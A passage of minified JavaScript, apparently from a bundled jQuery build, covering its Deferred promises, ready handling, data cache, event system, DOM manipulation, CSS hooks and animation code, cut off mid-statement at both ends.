i.then(null,e)},pipe:function(){var e=arguments;return ge.Deferred(function(n){ge.each(t,function(t,r){var i=pe(e[r[4]])&&e[r[4]];o[r[1]](function(){var e=i&&i.apply(this,arguments);e&&pe(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,i?[e]:arguments)})}),e=null}).promise()},then:function(e,r,i){function o(e,t,r,i){return function(){var a=this,l=arguments,c=function(){var n,c;if(!(e<s)){if((n=r.apply(a,l))===t.promise())throw new TypeError("Thenable self-resolution");c=n&&("object"==_typeof(n)||"function"==typeof n)&&n.then,pe(c)?i?c.call(n,o(s,t,d,i),o(s,t,h,i)):(s++,c.call(n,o(s,t,d,i),o(s,t,h,i),o(s,t,d,t.notifyWith))):(r!==d&&(a=void 0,l=[n]),(i||t.resolveWith)(a,l))}},u=i?c:function(){try{c()}catch(n){ge.Deferred.exceptionHook&&ge.Deferred.exceptionHook(n,u.stackTrace),e+1>=s&&(r!==h&&(a=void 0,l=[n]),t.rejectWith(a,l))}};e?u():(ge.Deferred.getStackHook&&(u.stackTrace=ge.Deferred.getStackHook()),n.setTimeout(u))}}var s=0;return ge.Deferred(function(n){t[0][3].add(o(0,n,pe(i)?i:d,n.notifyWith)),t[1][3].add(o(0,n,pe(e)?e:d)),t[2][3].add(o(0,n,pe(r)?r:h))}).promise()},promise:function(e){return null!=e?ge.extend(e,i):i}},o={};return ge.each(t,function(e,n){var s=n[2],a=n[5];i[n[1]]=s.add,a&&s.add(function(){r=a},t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),s.add(n[3].fire),o[n[0]]=function(){return o[n[0]+"With"](this===o?void 0:this,arguments),this},o[n[0]+"With"]=s.fireWith}),i.promise(o),e&&e.call(o,o),o},when:function(e){var t=arguments.length,n=t,r=Array(n),i=ie.call(arguments),o=ge.Deferred(),s=function(e){return function(n){r[e]=this,i[e]=arguments.length>1?ie.call(arguments):n,--t||o.resolveWith(r,i)}};if(t<=1&&(f(e,o.done(s(n)).resolve,o.reject,!t),"pending"===o.state()||pe(i[n]&&i[n].then)))return o.then();for(;n--;)f(i[n],s(n),o.reject);return o.promise()}});var $e=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ge.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&$e.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ge.readyException=function(e){n.setTimeout(function(){throw e})};var Le=ge.Deferred();ge.fn.ready=function(e){return Le.then(e).catch(function(e){ge.readyException(e)}),this},ge.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ge.readyWait:ge.isReady)||(ge.isReady=!0,!0!==e&&--ge.readyWait>0||Le.resolveWith(ne,[ge]))}}),ge.ready.then=Le.then,"complete"===ne.readyState||"loading"!==ne.readyState&&!ne.documentElement.doScroll?n.setTimeout(ge.ready):(ne.addEventListener("DOMContentLoaded",p),n.addEventListener("load",p));var Oe=function e(t,n,r,i,o,a,l){var c=0,u=t.length,d=null==r;if("object"===s(r))for(c in o=!0,r)e(t,n,c,r[c],!0,a,l);else if(void 0!==i&&(o=!0,pe(i)||(l=!0),d&&(l?(n.call(t,i),n=null):(d=n,n=function(e,t,n){return d.call(ge(e),n)})),n))for(;c<u;c++)n(t[c],r,l?i:i.call(t[c],c,n(t[c],r)));return o?t:d?n.call(t):u?n(t[0],r):a},je=/^-ms-/,De=/-([a-z])/g,Ne=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};g.uid=1,g.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Ne(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[m(t)]=n;else for(r in t)i[m(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][m(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(m):(t=m(t))in r?[t]:t.match(Te)||[]).length;for(;n--;)delete r[t[n]]}(void 0===t||ge.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ge.isEmptyObject(t)}};var Ie=new g,Me=new g,Pe=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Re=/[A-Z]/g;ge.extend({hasData:function(e){return Me.hasData(e)||Ie.hasData(e)},data:function(e,t,n){return Me.access(e,t,n)},removeData:function(e,t){Me.remove(e,t)},_data:function(e,t,n){return Ie.access(e,t,n)},_removeData:function(e,t){Ie.remove(e,t)}}),ge.fn.extend({data:function(e,t){var n,r,i,o=this[0],s=o&&o.attributes;if(void 0===e){if(this.length&&(i=Me.get(o),1===o.nodeType&&!Ie.get(o,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&0===(r=s[n].name).indexOf("data-")&&(r=m(r.slice(5)),y(o,r,i[r]));Ie.set(o,"hasDataAttrs",!0)}return i}return"object"==_typeof(e)?this.each(function(){Me.set(this,e)}):Oe(this,function(t){var n;if(o&&void 0===t){if(void 0!==(n=Me.get(o,e)))return n;if(void 0!==(n=y(o,e)))return n}else this.each(function(){Me.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){Me.remove(this,e)})}}),ge.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Ie.get(e,t),n&&(!r||Array.isArray(n)?r=Ie.access(e,t,ge.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ge.queue(e,t),r=n.length,i=n.shift(),o=ge._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ge.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Ie.get(e,n)||Ie.access(e,n,{empty:ge.Callbacks("once memory").add(function(){Ie.remove(e,[t+"queue",n])})})}}),ge.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?ge.queue(this[0],e):void 0===t?this:this.each(function(){var n=ge.queue(this,e,t);ge._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&ge.dequeue(this,e)})},dequeue:function(e){return this.each(function(){ge.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ge.Deferred(),o=this,s=this.length,a=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";s--;)(n=Ie.get(o[s],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(a));return a(),i.promise(t)}});var qe=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Be=new RegExp("^(?:([+-])=|)("+qe+")([a-z%]*)$","i"),ze=["Top","Right","Bottom","Left"],He=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ge.contains(e.ownerDocument,e)&&"none"===ge.css(e,"display")},Fe=function(e,t,n,r){var i,o,s={};for(o in t)s[o]=e.style[o],e.style[o]=t[o];for(o in i=n.apply(e,r||[]),t)e.style[o]=s[o];return i},We={};ge.fn.extend({show:function(){return b(this,!0)},hide:function(){return b(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){He(this)?ge(this).show():ge(this).hide()})}});var Ve=/^(?:checkbox|radio)$/i,Ue=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,Xe=/^$|^module$|\/(?:java|ecma)script/i,Ze={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Ze.optgroup=Ze.option,Ze.tbody=Ze.tfoot=Ze.colgroup=Ze.caption=Ze.thead,Ze.th=Ze.td;var Ge=/<|&#?\w+;/;!function(){var e=ne.createDocumentFragment().appendChild(ne.createElement("div")),t=ne.createElement("input");t.setAttribute("type","radio"),t.setAttribute("checked","checked"),t.setAttribute("name","t"),e.appendChild(t),fe.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",fe.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var Ke=ne.documentElement,Je=/^key/,Ye=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Qe=/^([^.]*)(?:\.(.+)|)/;ge.event={global:{},add:function(e,t,n,r,i){var o,s,a,l,c,u,d,h,f,p,v,m=Ie.get(e);if(m)for(n.handler&&(n=(o=n).handler,i=o.selector),i&&ge.find.matchesSelector(Ke,i),n.guid||(n.guid=ge.guid++),(l=m.events)||(l=m.events={}),(s=m.handle)||(s=m.handle=function(t){return void 0!==ge&&ge.event.triggered!==t.type?ge.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(Te)||[""]).length;c--;)f=v=(a=Qe.exec(t[c])||[])[1],p=(a[2]||"").split(".").sort(),f&&(d=ge.event.special[f]||{},f=(i?d.delegateType:d.bindType)||f,d=ge.event.special[f]||{},u=ge.extend({type:f,origType:v,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ge.expr.match.needsContext.test(i),namespace:p.join(".")},o),(h=l[f])||((h=l[f]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(e,r,p,s)||e.addEventListener&&e.addEventListener(f,s)),d.add&&(d.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),i?h.splice(h.delegateCount++,0,u):h.push(u),ge.event.global[f]=!0)},remove:function(e,t,n,r,i){var o,s,a,l,c,u,d,h,f,p,v,m=Ie.hasData(e)&&Ie.get(e);if(m&&(l=m.events)){for(c=(t=(t||"").match(Te)||[""]).length;c--;)if(f=v=(a=Qe.exec(t[c])||[])[1],p=(a[2]||"").split(".").sort(),f){for(d=ge.event.special[f]||{},h=l[f=(r?d.delegateType:d.bindType)||f]||[],a=a[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=h.length;o--;)u=h[o],!i&&v!==u.origType||n&&n.guid!==u.guid||a&&!a.test(u.namespace)||r&&r!==u.selector&&("**"!==r||!u.selector)||(h.splice(o,1),u.selector&&h.delegateCount--,d.remove&&d.remove.call(e,u));s&&!h.length&&(d.teardown&&!1!==d.teardown.call(e,p,m.handle)||ge.removeEvent(e,f,m.handle),delete l[f])}else for(f in l)ge.event.remove(e,f+t[c],n,r,!0);ge.isEmptyObject(l)&&Ie.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,s,a=ge.event.fix(e),l=new Array(arguments.length),c=(Ie.get(this,"events")||{})[a.type]||[],u=ge.event.special[a.type]||{};for(l[0]=a,t=1;t<arguments.length;t++)l[t]=arguments[t];if(a.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,a)){for(s=ge.event.handlers.call(this,a,c),t=0;(i=s[t++])&&!a.isPropagationStopped();)for(a.currentTarget=i.elem,n=0;(o=i.handlers[n++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!a.rnamespace.test(o.namespace)||(a.handleObj=o,a.data=o.data,void 0!==(r=((ge.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,l))&&!1===(a.result=r)&&(a.preventDefault(),a.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,a),a.result}},handlers:function(e,t){var n,r,i,o,s,a=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(o=[],s={},n=0;n<l;n++)void 0===s[i=(r=t[n]).selector+" "]&&(s[i]=r.needsContext?ge(i,this).index(c)>-1:ge.find(i,this,null,[c]).length),s[i]&&o.push(r);o.length&&a.push({elem:c,handlers:o})}return c=this,l<t.length&&a.push({elem:c,handlers:t.slice(l)}),a},addProp:function(e,t){Object.defineProperty(ge.Event.prototype,e,{enumerable:!0,configurable:!0,get:pe(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[ge.expando]?e:new ge.Event(e)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==A()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===A()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&l(this,"input"))return this.click(),!1},_default:function(e){return l(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ge.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ge.Event=function(e,t){return this instanceof ge.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?S:E,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ge.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),void(this[ge.expando]=!0)):new ge.Event(e,t)},ge.Event.prototype={constructor:ge.Event,isDefaultPrevented:E,isPropagationStopped:E,isImmediatePropagationStopped:E,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=S,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=S,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=S,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ge.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&Je.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Ye.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},ge.event.addProp),ge.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){ge.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=e.relatedTarget,i=e.handleObj;return r&&(r===this||ge.contains(this,r))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}}),ge.fn.extend({on:function(e,t,n,r){return T(this,e,t,n,r)},one:function(e,t,n,r){return T(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ge(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==_typeof(e)){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=E),this.each(function(){ge.event.remove(this,e,n,t)})}});var et=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,tt=/<script|<style|<link/i,nt=/checked\s*(?:[^=]|=\s*.checked.)/i,rt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;ge.extend({htmlPrefilter:function(e){return e.replace(et,"<$1></$2>")},clone:function(e,t,n){var r,i,o,s,a=e.cloneNode(!0),l=ge.contains(e.ownerDocument,e);if(!(fe.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ge.isXMLDoc(e)))for(s=x(a),r=0,i=(o=x(e)).length;r<i;r++)D(o[r],s[r]);if(t)if(n)for(o=o||x(e),s=s||x(a),r=0,i=o.length;r<i;r++)j(o[r],s[r]);else j(e,a);return(s=x(a,"script")).length>0&&C(s,!l&&x(e,"script")),a},cleanData:function(e){for(var t,n,r,i=ge.event.special,o=0;void 0!==(n=e[o]);o++)if(Ne(n)){if(t=n[Ie.expando]){if(t.events)for(r in t.events)i[r]?ge.event.remove(n,r):ge.removeEvent(n,r,t.handle);n[Ie.expando]=void 0}n[Me.expando]&&(n[Me.expando]=void 0)}}}),ge.fn.extend({detach:function(e){return I(this,e,!0)},remove:function(e){return I(this,e)},text:function(e){return Oe(this,function(e){return void 0===e?ge.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return N(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||$(this,e).appendChild(e)})},prepend:function(){return N(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=$(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return N(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return N(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ge.cleanData(x(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ge.clone(this,e,t)})},html:function(e){return Oe(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!tt.test(e)&&!Ze[(Ue.exec(e)||["",""])[1].toLowerCase()]){e=ge.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ge.cleanData(x(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return N(this,arguments,function(t){var n=this.parentNode;ge.inArray(this,e)<0&&(ge.cleanData(x(this)),n&&n.replaceChild(t,this))},e)}}),ge.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){ge.fn[e]=function(e){for(var n,r=[],i=ge(e),o=i.length-1,s=0;s<=o;s++)n=s===o?this:this.clone(!0),ge(i[s])[t](n),se.apply(r,n.get());return this.pushStack(r)}});var it=new RegExp("^("+qe+")(?!px)[a-z%]+$","i"),ot=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},st=new RegExp(ze.join("|"),"i");!function(){function e(){if(c){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",Ke.appendChild(l).appendChild(c);var e=n.getComputedStyle(c);r="1%"!==e.top,a=12===t(e.marginLeft),c.style.right="60%",s=36===t(e.right),i=36===t(e.width),c.style.position="absolute",o=36===c.offsetWidth||"absolute",Ke.removeChild(l),c=null}}function t(e){return Math.round(parseFloat(e))}var r,i,o,s,a,l=ne.createElement("div"),c=ne.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",fe.clearCloneStyle="content-box"===c.style.backgroundClip,ge.extend(fe,{boxSizingReliable:function(){return e(),i},pixelBoxStyles:function(){return e(),s},pixelPosition:function(){return e(),r},reliableMarginLeft:function(){return e(),a},scrollboxSize:function(){return e(),o}}))}();var at=/^(none|table(?!-c[ea]).+)/,lt=/^--/,ct={position:"absolute",visibility:"hidden",display:"block"},ut={letterSpacing:"0",fontWeight:"400"},dt=["Webkit","Moz","ms"],ht=ne.createElement("div").style;ge.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=M(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,s,a=m(t),l=lt.test(t),c=e.style;return l||(t=R(a)),s=ge.cssHooks[t]||ge.cssHooks[a],void 0===n?s&&"get"in s&&void 0!==(i=s.get(e,!1,r))?i:c[t]:("string"==(o=_typeof(n))&&(i=Be.exec(n))&&i[1]&&(n=_(e,t,i),o="number"),void(null!=n&&n==n&&("number"===o&&(n+=i&&i[3]||(ge.cssNumber[a]?"":"px")),fe.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,r))||(l?c.setProperty(t,n):c[t]=n))))}},css:function(e,t,n,r){var i,o,s,a=m(t);return lt.test(t)||(t=R(a)),(s=ge.cssHooks[t]||ge.cssHooks[a])&&"get"in s&&(i=s.get(e,!0,n)),void 0===i&&(i=M(e,t,r)),"normal"===i&&t in ut&&(i=ut[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ge.each(["height","width"],function(e,t){ge.cssHooks[t]={get:function(e,n,r){if(n)return!at.test(ge.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?z(e,t,r):Fe(e,ct,function(){return z(e,t,r)})},set:function(e,n,r){var i,o=ot(e),s="border-box"===ge.css(e,"boxSizing",!1,o),a=r&&B(e,t,r,s,o);return s&&fe.scrollboxSize()===o.position&&(a-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(o[t])-B(e,t,"border",!1,o)-.5)),a&&(i=Be.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=ge.css(e,t)),q(0,n,a)}}}),ge.cssHooks.marginLeft=P(fe.reliableMarginLeft,function(e,t){if(t)return(parseFloat(M(e,"marginLeft"))||e.getBoundingClientRect().left-Fe(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ge.each({margin:"",padding:"",border:"Width"},function(e,t){ge.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+ze[r]+t]=o[r]||o[r-2]||o[0];return i}},"margin"!==e&&(ge.cssHooks[e+t].set=q)}),ge.fn.extend({css:function(e,t){return Oe(this,function(e,t,n){var r,i,o={},s=0;if(Array.isArray(t)){for(r=ot(e),i=t.length;s<i;s++)o[t[s]]=ge.css(e,t[s],!1,r);return o}return void 0!==n?ge.style(e,t,n):ge.css(e,t)},e,t,arguments.length>1)}}),ge.Tween=H,H.prototype={constructor:H,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ge.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ge.cssNumber[n]?"":"px")},cur:function(){var e=H.propHooks[this.prop];return e&&e.get?e.get(this):H.propHooks._default.get(this)},run:function(e){var t,n=H.propHooks[this.prop];return this.options.duration?this.pos=t=ge.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):H.propHooks._default.set(this),this}},H.prototype.init.prototype=H.prototype,H.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ge.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ge.fx.step[e.prop]?ge.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[ge.cssProps[e.prop]]&&!ge.cssHooks[e.prop]?e.elem[e.prop]=e.now:ge.style(e.elem,e.prop,e.now+e.unit)}}},H.propHooks.scrollTop=H.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ge.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ge.fx=H.prototype.init,ge.fx.step={};var ft,pt,vt=/^(?:toggle|show|hide)$/,mt=/queueHooks$/;ge.Animation=ge.extend(X,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return _(n.elem,e,Be.exec(t),n),n}]},tweener:function(e,t){pe(e)?(t=e,e=["*"]):e=e.match(Te);for(var n,r=0,i=e.length;r<i;r++)n=e[r],X.tweeners[n]=X.tweeners[n]||[],X.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,s,a,l,c,u,d="width"in t||"height"in t,h=this,f={},p=e.style,v=e.nodeType&&He(e),m=Ie.get(e,"fxshow");for(r in n.queue||(null==(s=ge._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,h.always(function(){h.always(function(){s.unqueued--,ge.queue(e,"fx").length||s.empty.fire()})})),t)if(i=t[r],vt.test(i)){if(delete t[r],o=o||"toggle"===i,i===(v?"hide":"show")){if("show"!==i||!m||void 0===m[r])continue;v=!0}f[r]=m&&m[r]||ge.style(e,r)}if((l=!ge.isEmptyObject(t))||!ge.isEmptyObject(f))for(r in d&&1===e.nodeType&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],null==(c=m&&m.display)&&(c=Ie.get(e,"display")),"none"===(u=ge.css(e,"display"))&&(c?u=c:(b([e],!0),c=e.style.display||c,u=ge.css(e,"display"),b([e]))),("inline"===u||"inline-block"===u&&null!=c)&&"none"===ge.css(e,"float")&&(l||(h.done(function(){p.display=c}),null==c&&(u=p.display,c="none"===u?"":u)),p.display="inline-block")),n.overflow&&(p.overflow="hidden",h.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]})),l=!1,f)l||(m?"hidden"in m&&(v=m.hidden):m=Ie.access(e,"fxshow",{display:c}),o&&(m.hidden=!v),v&&b([e],!0),h.done(function(){for(r in v||b([e]),Ie.remove(e,"fxshow"),f)ge.style(e,r,f[r])})),l=U(v?m[r]:0,r,h),r in m||(m[r]=l.start,v&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?X.prefilters.unshift(e):X.prefilters.push(e)}}),ge.speed=function(e,t,n){var r=e&&"object"==_typeof(e)?ge.extend({},e):{complete:n||!n&&t||pe(e)&&e,duration:e,easing:n&&t||t&&!pe(t)&&t};return ge.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ge.fx.speeds?r.duration=ge.fx.speeds[r.duration]:r.duration=ge.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){pe(r.old)&&r.old.call(this),r.queue&&ge.dequeue(this,r.queue)},r},ge.fn.extend({fadeTo:function(e,t,n,r){return this.filter(He).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=ge.isEmptyObject(e),o=ge.speed(t,n,r),s=function(){var t=X(this,ge.extend({},e),o);(i||Ie.get(this,"finish"))&&t.stop(!0)};return s.finish=s,i||!1===o.queue?this.each(s):this.queue(o.queue,s)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=ge.timers,s=Ie.get(this);if(i)s[i]&&s[i].stop&&r(s[i]);else for(i in s)s[i]&&s[i].stop&&mt.test(i)&&r(s[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||ge.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=Ie.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=ge.timers,s=r?r.length:0;for(n.finish=!0,ge.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<s;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),ge.each(["toggle","show","hide"],function(e,t){var n=ge.fn[t];ge.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(V(t,!0),e,r,i)}}),ge.each({slideDown:V("show"),slideUp:V("hide"),slideToggle:V("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){ge.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),ge.timers=[],ge.fx.tick=function(){var e,t=0,n=ge.timers;for(ft=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ge.fx.stop(),ft=void 0},ge.fx.timer=function(e){ge.timers.push(e),ge.fx.start()},ge.fx.interval=13,ge.fx.start=function(){pt||(pt=!0,F())},ge.fx.stop=function(){pt=null},ge.fx.speeds={slow:600,fast:200,_default:400},ge.fn.delay=function(e,t){return e=ge.fx&&ge.fx.speeds[e]||e,t=t||"fx",this.queue(t,function(t,r){var i=n.setTimeout(t,e);r.stop=function(){n.clearTimeout(i)}})},function(){var e=ne.createElement("input"),t=ne.createElement("select").appendChild(ne.createElement("option"));e.type="checkbox",fe.checkOn=""!==e.value,fe.optSelected=t.selected,(e=ne.createElement("input")).value="t",e.type="radio",fe.radioValue="t"===e.value}();var 